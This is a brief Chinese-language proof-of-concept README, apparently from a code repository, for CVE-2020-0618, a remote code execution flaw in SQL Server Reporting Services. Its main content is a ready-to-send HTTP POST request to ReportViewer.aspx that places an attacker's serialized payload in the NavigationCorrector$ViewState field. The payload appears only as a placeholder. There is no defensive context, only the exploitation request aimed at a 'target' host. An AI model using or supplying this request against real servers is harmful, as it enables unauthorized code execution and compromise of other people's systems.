 CVE-2020-0618
SQL Server Reporting Services(CVE-2020-0618)中的RCE
漏洞验证(POC)
可以将以下HTTP请求发送到服务器以利用该应用程序:
POST /ReportServer/pages/ReportViewer.aspx HTTP/1.1
Host: target
Content-Type: application/x-www-form-urlencoded
Content-Length: X
NavigationCorrector$PageState=NeedsCorrection&NavigationCorrector$ViewState=[PayloadHere]&__VIEWSTATE=